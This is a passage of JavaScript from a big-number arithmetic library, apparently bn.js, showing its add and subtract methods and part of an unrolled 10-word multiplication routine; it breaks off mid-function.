            var wbit = bit % 26;

            this._expand(off + 1);

            if (val) {
                this.words[off] = this.words[off] | (1 << wbit);
            } else {
                this.words[off] = this.words[off] & ~(1 << wbit);
            }

            return this._strip();
        }
        ;

        BN.prototype.iadd = function iadd(num) {
            var r;

            if (this.negative !== 0 && num.negative === 0) {
                this.negative = 0;
                r = this.isub(num);
                this.negative ^= 1;
                return this._normSign();

            } else if (this.negative === 0 && num.negative !== 0) {
                num.negative = 0;
                r = this.isub(num);
                num.negative = 1;
                return r._normSign();
            }

            var a, b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) + (b.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }

            this.length = a.length;
            if (carry !== 0) {
                this.words[this.length] = carry;
                this.length++;
            } else if (a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            return this;
        }
        ;

        BN.prototype.add = function add(num) {
            var res;
            if (num.negative !== 0 && this.negative === 0) {
                num.negative = 0;
                res = this.sub(num);
                num.negative ^= 1;
                return res;
            } else if (num.negative === 0 && this.negative !== 0) {
                this.negative = 0;
                res = num.sub(this);
                this.negative = 1;
                return res;
            }

            if (this.length > num.length)
                return this.clone().iadd(num);

            return num.clone().iadd(this);
        }
        ;

        BN.prototype.isub = function isub(num) {
            if (num.negative !== 0) {
                num.negative = 0;
                var r = this.iadd(num);
                num.negative = 1;
                return r._normSign();

            } else if (this.negative !== 0) {
                this.negative = 0;
                this.iadd(num);
                this.negative = 1;
                return this._normSign();
            }

            var cmp = this.cmp(num);

            if (cmp === 0) {
                this.negative = 0;
                this.length = 1;
                this.words[0] = 0;
                return this;
            }

            var a, b;
            if (cmp > 0) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) - (b.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }

            if (carry === 0 && i < a.length && a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = Math.max(this.length, i);

            if (a !== this) {
                this.negative = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.sub = function sub(num) {
            return this.clone().isub(num);
        }
        ;

        function smallMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            var len = (self.length + num.length) | 0;
            out.length = len;
            len = (len - 1) | 0;

            var a = self.words[0] | 0;
            var b = num.words[0] | 0;
            var r = a * b;

            var lo = r & 0x3ffffff;
            var carry = (r / 0x4000000) | 0;
            out.words[0] = lo;

            for (var k = 1; k < len; k++) {
                // Sum all words with the same `i + j = k` and accumulate `ncarry`,
                // note that ncarry could be >= 0x3ffffff
                var ncarry = carry >>> 26;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = (k - j) | 0;
                    a = self.words[i] | 0;
                    b = num.words[j] | 0;
                    r = a * b + rword;
                    ncarry += (r / 0x4000000) | 0;
                    rword = r & 0x3ffffff;
                }
                out.words[k] = rword | 0;
                carry = ncarry | 0;
            }
            if (carry !== 0) {
                out.words[k] = carry | 0;
            } else {
                out.length--;
            }

            return out._strip();
        }

        var comb10MulTo = function comb10MulTo(self, num, out) {
            var a = self.words;
            var b = num.words;
            var o = out.words;
            var c = 0;
            var lo;
            var mid;
            var hi;
            var a0 = a[0] | 0;
            var al0 = a0 & 0x1fff;
            var ah0 = a0 >>> 13;
            var a1 = a[1] | 0;
            var al1 = a1 & 0x1fff;
            var ah1 = a1 >>> 13;
            var a2 = a[2] | 0;
            var al2 = a2 & 0x1fff;
            var ah2 = a2 >>> 13;
            var a3 = a[3] | 0;
            var al3 = a3 & 0x1fff;
            var ah3 = a3 >>> 13;
            var a4 = a[4] | 0;
            var al4 = a4 & 0x1fff;
            var ah4 = a4 >>> 13;
            var a5 = a[5] | 0;
            var al5 = a5 & 0x1fff;
            var ah5 = a5 >>> 13;
            var a6 = a[6] | 0;
            var al6 = a6 & 0x1fff;
            var ah6 = a6 >>> 13;
            var a7 = a[7] | 0;
            var al7 = a7 & 0x1fff;
            var ah7 = a7 >>> 13;
            var a8 = a[8] | 0;
            var al8 = a8 & 0x1fff;
            var ah8 = a8 >>> 13;
            var a9 = a[9] | 0;
            var al9 = a9 & 0x1fff;
            var ah9 = a9 >>> 13;
            var b0 = b[0] | 0;
            var bl0 = b0 & 0x1fff;
            var bh0 = b0 >>> 13;
            var b1 = b[1] | 0;
            var bl1 = b1 & 0x1fff;
            var bh1 = b1 >>> 13;
            var b2 = b[2] | 0;
            var bl2 = b2 & 0x1fff;
            var bh2 = b2 >>> 13;
            var b3 = b[3] | 0;
            var bl3 = b3 & 0x1fff;
            var bh3 = b3 >>> 13;
            var b4 = b[4] | 0;
            var bl4 = b4 & 0x1fff;
            var bh4 = b4 >>> 13;
            var b5 = b[5] | 0;
            var bl5 = b5 & 0x1fff;
            var bh5 = b5 >>> 13;
            var b6 = b[6] | 0;
            var bl6 = b6 & 0x1fff;
            var bh6 = b6 >>> 13;
            var b7 = b[7] | 0;
            var bl7 = b7 & 0x1fff;
            var bh7 = b7 >>> 13;
            var b8 = b[8] | 0;
            var bl8 = b8 & 0x1fff;
            var bh8 = b8 >>> 13;
            var b9 = b[9] | 0;
            var bl9 = b9 & 0x1fff;
            var bh9 = b9 >>> 13;

            out.negative = self.negative ^ num.negative;
            out.length = 19;
            lo = Math.imul(al0, bl0);
            mid = Math.imul(al0, bh0);
            mid = (mid + Math.imul(ah0, bl0)) | 0;
            hi = Math.imul(ah0, bh0);
            var w0 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w0 >>> 26)) | 0;
            w0 &= 0x3ffffff;
            lo = Math.imul(al1, bl0);
            mid = Math.imul(al1, bh0);
            mid = (mid + Math.imul(ah1, bl0)) | 0;
            hi = Math.imul(ah1, bh0);
            lo = (lo + Math.imul(al0, bl1)) | 0;
            mid = (mid + Math.imul(al0, bh1)) | 0;
            mid = (mid + Math.imul(ah0, bl1)) | 0;
            hi = (hi + Math.imul(ah0, bh1)) | 0;
            var w1 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w1 >>> 26)) | 0;
            w1 &= 0x3ffffff;
            lo = Math.imul(al2, bl0);
            mid = Math.imul(al2, bh0);
            mid = (mid + Math.imul(ah2, bl0)) | 0;
            hi = Math.imul(ah2, bh0);
            lo = (lo + Math.imul(al1, bl1)) | 0;
            mid = (mid + Math.imul(al1, bh1)) | 0;
            mid = (mid + Math.imul(ah1, bl1)) | 0;
            hi = (hi + Math.imul(ah1, bh1)) | 0;
            lo = (lo + Math.imul(al0, bl2)) | 0;
            mid = (mid + Math.imul(al0, bh2)) | 0;
            mid = (mid + Math.imul(ah0, bl2)) | 0;
            hi = (hi + Math.imul(ah0, bh2)) | 0;
            var w2 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w2 >>> 26)) | 0;
            w2 &= 0x3ffffff;
            lo = Math.imul(al3, bl0);
            mid = Math.imul(al3, bh0);
            mid = (mid + Math.imul(ah3, bl0)) | 0;
            hi = Math.imul(ah3, bh0);
            lo = (lo + Math.imul(al2, bl1)) | 0;
            mid = (mid + Math.imul(al2, bh1)) | 0;
            mid = (mid + Math.imul(ah2, bl1)) | 0;
            hi = (hi + Math.imul(ah2, bh1)) | 0;
            lo = (lo + Math.imul(al1, bl2)) | 0;
            mid = (mid + Math.imul(al1, bh2)) | 0;
            mid = (mid + Math.imul(ah1, bl2)) | 0;
            hi = (hi + Math.imul(ah1, bh2)) | 0;
            lo = (lo + Math.imul(al0, bl3)) | 0;
            mid = (mid + Math.imul(al0, bh3)) | 0;
            mid = (mid + Math.imul(ah0, bl3)) | 0;
            hi = (hi + Math.imul(ah0, bh3)) | 0;
            var w3 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w3 >>> 26)) | 0;
            w3 &= 0x3ffffff;
            lo = Math.imul(al4, bl0);
            mid = Math.imul(al4, bh0);
            mid = (mid + Math.imul(ah4, bl0)) | 0;
            hi = Math.imul(ah4, bh0);
            lo = (lo + Math.imul(al3, bl1)) | 0;
            mid = (mid + Math.imul(al3, bh1)) | 0;
            mid = (mid + Math.imul(ah3, bl1)) | 0;
            hi = (hi + Math.imul(ah3, bh1)) | 0;
            lo = (lo + Math.imul(al2, bl2)) | 0;
            mid = (mid + Math.imul(al2, bh2)) | 0;
            mid = (mid + Math.imul(ah2, bl2)) | 0;
            hi = (hi + Math.imul(ah2, bh2)) | 0;
            lo = (lo + Math.imul(al1, bl3)) | 0;
            mid = (mid + Math.imul(al1, bh3)) | 0;
            mid = (mid + Math.imul(ah1, bl3)) | 0;
            hi = (hi + Math.imul(ah1, bh3)) | 0;
            lo = (lo + Math.imul(al0, bl4)) | 0;
            mid = (mid + Math.imul(al0, bh4)) | 0;
            mid = (mid + Math.imul(ah0, bl4)) | 0;
            hi = (hi + Math.imul(ah0, bh4)) | 0;
            var w4 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w4 >>> 26)) | 0;
            w4 &= 0x3ffffff;
            lo = Math.imul(al5, bl0);
            mid = Math.imul(al5, bh0);
            mid = (mid + Math.imul(ah5, bl0)) | 0;
            hi = Math.imul(ah5, bh0);
            lo = (lo + Math.imul(al4, bl1)) | 0;
            mid = (mid + Math.imul(al4, bh1)) | 0;
            mid = (mid + Math.imul(ah4, bl1)) | 0;
            hi = (hi + Math.imul(ah4, bh1)) | 0;
            lo = (lo + Math.imul(al3, bl2)) | 0;
            mid = (mid + Math.imul(al3, bh2)) | 0;
            mid = (mid + Math.imul(ah3, bl2)) | 0;
            hi = (hi + Math.imul(ah3, bh2)) | 0;
            lo = (lo + Math.imul(al2, bl3)) | 0;
            mid = (mid + Math.imul(al2, bh3)) | 0;
            mid = (mid + Math.imul(ah2, bl3)) | 0;
            hi = (hi + Math.imul(ah2, bh3)) | 0;
            lo = (lo + Math.imul(al1, bl4)) | 0;
            mid = (mid + Math.imul(al1, bh4)) | 0;
            mid = (mid + Math.imul(ah1, bl4)) | 0;
            hi = (hi + Math.imul(ah1, bh4)) | 0;
            lo = (lo + Math.imul(al0, bl5)) | 0;
            mid = (mid + Math.imul(al0, bh5)) | 0;
            mid = (mid + Math.imul(ah0, bl5)) | 0;
            hi = (hi + Math.imul(ah0, bh5)) | 0;
            var w5 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w5 >>> 26)) | 0;
            w5 &= 0x3ffffff;
            lo = Math.imul(al6, bl0);
            mid = Math.imul(al6, bh0);
            mid = (mid + Math.imul(ah6, bl0)) | 0;
            hi = Math.imul(ah6, bh0);
            lo = (lo + Math.imul(al5, bl1)) | 0;
            mid = (mid + Math.imul(al5, bh1)) | 0;
            mid = (mid + Math.imul(ah5, bl1)) | 0;
            hi = (hi + Math.imul(ah5, bh1)) | 0;
            lo = (lo + Math.imul(al4, bl2)) | 0;
            mid = (mid + Math.imul(al4, bh2)) | 0;
            mid = (mid + Math.imul(ah4, bl2)) | 0;
            hi = (hi + Math.imul(ah4, bh2)) | 0;
            lo = (lo + Math.imul(al3, bl3)) | 0;
            mid = (mid + Math.imul(al3, bh3)) | 0;
            mid = (mid + Math.imul(ah3, bl3)) | 0;
            hi = (hi + Math.imul(ah3, bh3)) | 0;
            lo = (lo + Math.imul(al2, bl4)) | 0;
            mid = (mid + Math.imul(al2, bh4)) | 0;
            mid = (mid + Math.imul(ah2, bl4)) | 0;
            hi = (hi + Math.imul(ah2, bh4)) | 0;
            lo = (lo + Math.imul(al1, bl5)) | 0;
            mid = (mid + Math.imul(al1, bh5)) | 0;
            mid = (mid + Math.imul(ah1, bl5)) | 0;
            hi = (hi + Math.imul(ah1, bh5)) | 0;
            lo = (lo + Math.imul(al0, bl6)) | 0;
            mid = (mid + Math.imul(al0, bh6)) | 0;
            mid = (mid + Math.imul(ah0, bl6)) | 0;
            hi = (hi + Math.imul(ah0, bh6)) | 0;
            var w6 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w6 >>> 26)) | 0;
            w6 &= 0x3ffffff;
            lo = Math.imul(al7, bl0);
            mid = Math.imul(al7, bh0);
            mid = (mid + Math.imul(ah7, bl0)) | 0;
            hi = Math.imul(ah7, bh0);
            lo = (lo + Math.imul(al6, bl1)) | 0;
            mid = (mid + Math.imul(al6, bh1)) | 0;
            mid = (mid + Math.imul(ah6, bl1)) | 0;
            hi = (hi + Math.imul(ah6, bh1)) | 0;
            lo = (lo + Math.imul(al5, bl2)) | 0;
            mid = (mid + Math.imul(al5, bh2)) | 0;
            mid = (mid + Math.imul(ah5, bl2)) | 0;
            hi = (hi + Math.imul(ah5, bh2)) | 0;
            lo = (lo + Math.imul(al4, bl3)) | 0;
            mid = (mid + Math.imul(al4, bh3)) | 0;
            mid = (mid + Math.imul(ah4, bl3)) | 0;
            hi = (hi + Math.imul(ah4, bh3)) | 0;
            lo = (lo + Math.imul(al3, bl4)) | 0;
            mid = (mid + Math.imul(al3, bh4)) | 0;
            mid = (mid + Math.imul(ah3, bl4)) | 0;
            hi = (hi + Math.imul(ah3, bh4)) | 0;
            lo = (lo + Math.imul(al2, bl5)) | 0;
            mid = (mid + Math.imul(al2, bh5)) | 0;
            mid = (mid + Math.imul(ah2, bl5)) | 0;
            hi = (hi + Math.imul(ah2, bh5)) | 0;
            lo = (lo + Math.imul(al1, bl6)) | 0;
            mid = (mid + Math.imul(al1, bh6)) | 0;
            mid = (mid + Math.imul(ah1, bl6)) | 0;
            hi = (hi + Math.imul(ah1, bh6)) | 0;
            lo = (lo + Math.imul(al0, bl7)) | 0;
            mid = (mid + Math.imul(al0, bh7)) | 0;
            mid = (mid + Math.imul(ah0, bl7)) | 0;
            hi = (hi + Math.imul(ah0, bh7)) | 0;
            var w7 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w7 >>> 26)) | 0;
            w7 &= 0x3ffffff;
            lo = Math.imul(al8, bl0);
            mid = Math.imul(al8, bh0);
            mid = (mid + Math.imul(ah8, bl0)) | 0;
            hi = Math.imul(ah8, bh0);
            lo = (lo + Math.imul(al7, bl1)) | 0;
            mid = (mid + Math.imul(al7, bh1)) | 0;
            mid = (mid + Math.imul(ah7, bl1)) | 0;
            hi = (hi + Math.imul(ah7, bh1)) | 0;
            lo = (lo + Math.imul(al6, bl2)) | 0;
            mid = (mid + Math.imul(al6, bh2)) | 0;
            mid = (mid + Math.imul(ah6, bl2)) | 0;
            hi = (hi + Math.imul(ah6, bh2)) | 0;
            lo = (lo + Math.imul(al5, bl3)) | 0;
            mid = (mid + Math.imul(al5, bh3)) | 0;
            mid = (mid + Math.imul(ah5, bl3)) | 0;
            hi = (hi + Math.imul(ah5, bh3)) | 0;
            lo = (lo + Math.imul(al4, bl4)) | 0;
            mid = (mid + Math.imul(al4, bh4)) | 0;
            mid = (mid + Math.imul(ah4, bl4)) | 0;
            hi = (hi + Math.imul(ah4, bh4)) | 0;
            lo = (lo + Math.imul(al3, bl5)) | 0;
            mid = (mid + Math.imul(al3, bh5)) | 0;
            mid = (mid + Math.imul(ah3, bl5)) | 0;
            hi = (hi + Math.imul(ah3, bh5)) | 0;
            lo = (lo + Math.imul(al2, bl6)) | 0;
            mid = (mid + Math.imul(al2, bh6)) | 0;
            mid = (mid + Math.imul(ah2, bl6)) | 0;
            hi = (hi + Math.imul(ah2, bh6)) | 0;
            lo = (lo + Math.imul(al1, bl7)) | 0;
            mid = (mid + Math.imul(al1, bh7)) | 0;
            mid = (mid + Math.imul(ah1, bl7)) | 0;
            hi = (hi + Math.imul(ah1, bh7)) | 0;
            lo = (lo + Math.imul(al0, bl8)) | 0;
            mid = (mid + Math.imul(al0, bh8)) | 0;
            mid = (mid + Math.imul(ah0, bl8)) | 0;
            hi = (hi + Math.imul(ah0, bh8)) | 0;
            var w8 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w8 >>> 26)) | 0;
            w8 &= 0x3ffffff;
            lo = Math.imul(al9, bl0);
            mid = Math.imul(al9, bh0);
            mid = (mid + Math.imul(ah9, bl0)) | 0;
            hi = Math.imul(ah9, bh0);
            lo = (lo + Math.imul(al8, bl1)) | 0;
            mid = (mid + Math.imul(al8, bh1)) | 0;
            mid = (mid + Math.imul(ah8, bl1)) | 0;
            hi = (hi + Math.imul(ah8, bh1)) | 0;
            lo = (lo + Math.imul(al7, bl2)) | 0;
            mid = (mid + Math.imul(al7, bh2)) | 0;
            mid = (mid + Math.imul(ah7, bl2)) | 0;
            hi = (hi + Math.imul(ah7, bh2)) | 0;
            lo = (lo + Math.imul(al6, bl3)) | 0;
            mid = (mid + Math.imul(al6, bh3)) | 0;
            mid = (mid + Math.imul(ah6, bl3)) | 0;
            hi = (hi + Math.imul(ah6, bh3)) | 0;
            lo = (lo + Math.imul(al5, bl4)) | 0;
            mid = (mid + Math.imul(al5, bh4)) | 0;
            mid = (mid + Math.imul(ah5, bl4)) | 0;
            hi = (hi + Math.imul(ah5, bh4)) | 0;
            lo = (lo + Math.imul(al4, bl5)) | 0;
            mid = (mid + Math.imul(al4, bh5)) | 0;
            mid = (mid + Math.imul(ah4, bl5)) | 0;
            hi = (hi + Math.imul(ah4, bh5)) | 0;
            lo = (lo + Math.imul(al3, bl6)) | 0;
            mid = (mid + Math.imul(al3, bh6)) | 0;
            mid = (mid + Math.imul(ah3, bl6)) | 0;
            hi = (hi + Math.imul(ah3, bh6)) | 0;
            lo = (lo + Math.imul(al2, bl7)) | 0;
            mid = (mid + Math.imul(al2, bh7)) | 0;
            mid = (mid + Math.imul(ah2, bl7)) | 0;
            hi = (hi + Math.imul(ah2, bh7)) | 0;
            lo = (lo + Math.imul(al1, bl8)) | 0;
            mid = (mid + Math.imul(al1, bh8)) | 0;
            mid = (mid + Math.imul(ah1, bl8)) | 0;
            hi = (hi + Math.imul(ah1, bh8)) | 0;
            lo = (lo + Math.imul(al0, bl9)) | 0;
            mid = (mid + Math.imul(al0, bh9)) | 0;
            mid = (mid + Math.imul(ah0, bl9)) | 0;
            hi = (hi + Math.imul(ah0, bh9)) | 0;
            var w9 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w9 >>> 26)) | 0;
            w9 &= 0x3ffffff;
            lo = Math.imul(al9, bl1);
            mid = Math.imul(al9, bh1);
            mid = (mid + Math.imul(ah9, bl1)) | 0;
            hi = Math.imul(ah9, bh1);
            lo = (lo + Math.imul(al8, bl2)) | 0;
            mid = (mid + Math.imul(al8, bh2)) | 0;
            mid = (mid + Math.imul(ah8, bl2)) | 0;
            hi = (hi + Math.imul(ah8, bh2)) | 0;
            lo = (lo + Math.imul(al7, bl3)) | 0;
            mid = (mid + Math.imul(al7, bh3)) | 0;
            mid = (mid + Math.imul(ah7, bl3)) | 0;
            hi = (hi + Math.imul(ah7, bh3)) | 0;
            lo = (lo + Math.imul(al6, bl4)) | 0;
            mid = (mid + Math.imul(al6, bh4)) | 0;
            mid = (mid + Math.imul(ah6, bl4)) | 0;
            hi = (hi + Math.imul(ah6, bh4)) | 0;
            lo = (lo + Math.imul(al5, bl5)) | 0;
            mid = (mid + Math.imul(al5, bh5)) | 0;
            mid = (mid + Math.imul(ah5, bl5)) | 0;
            hi = (hi + Math.imul(ah5, bh5)) | 0;
            lo = (lo + Math.imul(al4, bl6)) | 0;
            mid = (mid + Math.imul(al4, bh6)) | 0;
            mid = (mid + Math.imul(ah4, bl6)) | 0;
            hi = (hi + Math.imul(ah4, bh6)) | 0;
            lo = (lo + Math.imul(al3, bl7)) | 0;
            mid = (mid + Math.imul(al3, bh7)) | 0;
            mid = (mid + Math.imul(ah3, bl7)) | 0;
            hi = (hi + Math.imul(ah3, bh7)) | 0;
            lo = (lo + Math.imul(al2, bl8)) | 0;
            mid = (mid + Math.imul(al2, bh8)) | 0;
            mid = (mid + Math.imul(ah2, bl8)) | 0;
            hi = (hi + Math.imul(ah2, bh8)) | 0;
            lo = (lo + Math.imul(al1, bl9)) | 0;
            mid = (mid + Math.imul(al1, bh9)) | 0;
            mid = (mid + Math.imul(ah1, bl9)) | 0;
            hi = (hi + Math.imul(ah1, bh9)) | 0;
            var w10 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w10 >>> 26)) | 0;
            w10 &= 0x3ffffff;
            lo = Math.imul(al9, bl2);
            mid = Math.imul(al9, bh2);
            mid = (mid + Math.imul(ah9, bl2)) | 0;
            hi = Math.imul(ah9, bh2);
            lo = (lo + Math.imul(al8, bl3)) | 0;
            mid = (mid + Math.imul(al8, bh3)) | 0;
            mid = (mid + Math.imul(ah8, bl3)) | 0;
            hi = (hi + Math.imul(ah8, bh3)) | 0;
            lo = (lo + Math.imul(al7, bl4)) | 0;
            mid = (mid + Math.imul(al7, bh4)) | 0;
            mid = (mid + Math.imul(ah7, bl4)) | 0;
            hi = (hi + Math.imul(ah7, bh4)) | 0;
            lo = (lo + Math.imul(al6, bl5)) | 0;
            mid = (mid + Math.imul(al6, bh5)) | 0;
            mid = (mid + Math.imul(ah6, bl5)) | 0;
            hi = (hi + Math.imul(ah6, bh5)) | 0;
            lo = (lo + Math.imul(al5, bl6)) | 0;
            mid = (mid + Math.imul(al5, bh6)) | 0;
            mid = (mid + Math.imul(ah5, bl6)) | 0;
            hi = (hi + Math.imul(ah5, bh6)) | 0;
            lo = (lo + Math.imul(al4, bl7)) | 0;
            mid = (mid + Math.imul(al4, bh7)) | 0;
            mid = (mid + Math.imul(ah4, bl7)) | 0;
            hi = (hi + Math.imul(ah4, bh7)) | 0;
            lo = (lo + Math.imul(al3, bl8)) | 0;
            mid = (mid + Math.imul(al3, bh8)) | 0;
            mid = (mid + Math.imul(ah3, bl8)) | 0;
            hi = (hi + Math.imul(ah3, bh8)) | 0;
            lo = (lo + Math.imul(al2, bl9)) | 0;
            mid = (mid + Math.imul(al2, bh9)) | 0;
            mid = (mid + Math.imul(ah2, bl9)) | 0;
            hi = (hi + Math.imul(ah2, bh9)) | 0;
            var w11 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w11 >>> 26)) | 0;
            w11 &= 0x3ffffff;
            lo = Math.imul(al9, bl3);
            mid = Math.imul(al9, bh3);
            mid = (mid + Math.imul(ah9, bl3)) | 0;
            hi = Math.imul(ah9, bh3);
            lo = (lo + Math.imul(al8, bl4)) | 0;
            mid = (mid + Math.imul(al8, bh4)) | 0;
            mid = (mid + Math.imul(ah8, bl4)) | 0;
            hi = (hi + Math.imul(ah8, bh4)) | 0;
            lo = (lo + Math.imul(al7, bl5)) | 0;
            mid = (mid + Math.imul(al7, bh5)) | 0;
            mid = (mid + Math.imul(ah7, bl5)) | 0;
            hi = (hi + Math.imul(ah7, bh5)) | 0;
            lo = (lo + Math.imul(al6, bl6)) | 0;
            mid = (mid + Math.imul(al6, bh6)) | 0;
            mid = (mid + Math.imul(ah6, bl6)) | 0;
            hi = (hi + Math.imul(ah6, bh6)) | 0;
            lo = (lo + Math.imul(al5, bl7)) | 0;
            mid = (mid + Math.imul(al5, bh7)) | 0;
            mid = (mid + Math.imul(ah5, bl7)) | 0;
            hi = (hi + Math.imul(ah5, bh7)) | 0;
            lo = (lo + Math.imul(al4, bl8)) | 0;
            mid = (mid + Math.imul(al4, bh8)) | 0;
            mid = (mid + Math.imul(ah4, bl8)) | 0;
            hi = (hi + Math.imul(ah4, bh8)) | 0;
            lo = (lo + Math.imul(al3, bl9)) | 0;
            mid = (mid + Math.imul(al3, bh9)) | 0;
            mid = (mid + Math.imul(ah3, bl9)) | 0;
            hi = (hi + Math.imul(ah3, bh9)) | 0;
            var w12 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w12 >>> 26)) | 0;
            w12 &= 0x3ffffff;
            lo = Math.imul(al9, bl4);
            mid = Math.imul(al9, bh4);
            mid = (mid + Math.imul(ah9, bl4)) | 0;
            hi = Math.imul(ah9, bh4);
            lo = (lo + Math.imul(al8, bl5)) | 0;
            mid = (mid + Math.imul(al8, bh5)) | 0;
            mid = (mid + Math.imul(ah8, bl5)) | 0;
            hi = (hi + Math.imul(ah8, bh5)) | 0;
            lo = (lo + Math.imul(al7, bl6)) | 0;
            mid = (mid + Math.imul(al7, bh6)) | 0;
            mid = (mid + Math.imul(ah7, bl6)) | 0;
            hi = (hi + Math.imul(ah7, bh6)) | 0;
            lo = (lo + Math.imul(al6, bl7)) | 0;
            mid = (mid + Math.imul(al6, bh7)) | 0;
            mid = (mid + Math.imul(ah6, bl7)) | 0;
            hi = (hi + Math.imul(ah6, bh7)) | 0;
            lo = (lo + Math.imul(al5, bl8)) | 0;
            mid = (mid + Math.imul(al5, bh8)) | 0;
            mid = (mid + Math.imul(ah5, bl8)) | 0;
            hi = (hi + Math.imul(ah5, bh8)) | 0;
            lo = (lo + Math.imul(al4, bl9)) | 0;
            mid = (mid + Math.imul(al4, bh9)) | 0;
            mid = (mid + Math.imul(ah4, bl9)) | 0;
            hi = (hi + Math.imul(ah4, bh9)) | 0;
            var w13 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w13 >>> 26)) | 0;
            w13 &= 0x3ffffff;
            lo = Math.imul(al9, bl5);
            mid = Math.imul(al9, bh5);
            mid = (mid + Math.imul(ah9, bl5)) | 0;
            hi = Math.imul(ah9, bh5);
            lo = (lo + Math.imul(al8, bl6)) | 0;
            mid = (mid + Math.imul(al8, bh6)) | 0;
            mid = (mid + Math.imul(ah8, bl6)) | 0;
            hi = (hi + Math.imul(ah8, bh6)) | 0;
            lo = (lo + Math.imul(al7, bl7)) | 0;
            mid = (mid + Math.imul(al7, bh7)) | 0;
            mid = (mid + Math.imul(ah7, bl7)) | 0;
            hi = (hi + Math.imul(ah7, bh7)) | 0;
            lo = (lo + Math.imul(al6, bl8)) | 0;
            mid = (mid + Math.imul(al6, bh8)) | 0;
            mid = (mid + Math.imul(ah6, bl8)) | 0;
            hi = (hi + Math.imul(ah6, bh8)) | 0;
            lo = (lo + Math.imul(al5, bl9)) | 0;
            mid = (mid + Math.imul(al5, bh9)) | 0;
            mid = (mid + Math.imul(ah5, bl9)) | 0;
            hi = (hi + Math.imul(ah5, bh9)) | 0;
            var w14 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w14 >>> 26)) | 0;
            w14 &= 0x3ffffff;
            lo = Math.imul(al9, bl6);
            mid = Math.imul(al9, bh6);
            mid = (mid + Math.imul(ah9, bl6)) | 0;
            hi = Math.imul(ah9, bh6);
            lo = (lo + Math.imul(al8, bl7)) | 0;
            mid = (mid + Math.imul(al8, bh7)) | 0;
            mid = (mid + Math.imul(ah8, bl7)) | 0;
            hi = (hi + Math.imul(ah8, bh7)) | 0;
            lo = (lo + Math.imul(al7, bl8)) | 0;
            mid = (mid + Math.imul(al7, bh8)) | 0;
            mid = (mid + Math.imul(ah7, bl8)) | 0;
            hi = (hi + Math.imul(ah7, bh8)) | 0;
            lo = (lo + Math.imul(al6, bl9)) | 0;
            mid = (mid + Math.imul(al6, bh9)) | 0;
            mid = (mid + Math.imul(ah6, bl9)) | 0;
            hi = (hi + Math.imul(ah6, bh9)) | 0;
            var w15 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w15 >>> 26)) | 0;
            w15 &= 0x3ffffff;
            lo = Math.imul(al9, bl7);
            mid = Math.imul(al9, bh7);
            mid = (mid + Math.imul(ah9, bl7)) | 0;
            hi = Math.imul(ah9, bh7);
            lo = (lo + Math.imul(al8, bl8)) | 0;
            mid = (mid + Math.imul(al8, bh8)) | 0;
            mid = (mid + Math.imul(ah8, bl8)) | 0;
            hi = (hi + Math.imul(ah8, bh8)) | 0;
            lo = (lo + Math.imul(al7, bl9)) | 0;
            mid = (mid + Math.imul(al7, bh9)) | 0;
            mid = (mid + Math.imul(ah7, bl9)) | 0;
            hi = (hi + Math.imul(ah7, bh9)) | 0;
            var w16 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w16 >>> 26)) | 0;
            w16 &= 0x3ffffff;
            lo = Math.imul(al9, bl8);
            mid = Math.imul(al9, bh8);
            mid = (mid + Math.imul(ah9, bl8)) | 0;
            hi = Math.imul(ah9, bh8);
            lo = (lo + Math.imul(al8, bl9)) | 0;
            mid = (mid + Math.imul(al8, bh9)) | 0;
            mid = (mid + Math.imul(ah8, bl9)) | 0;
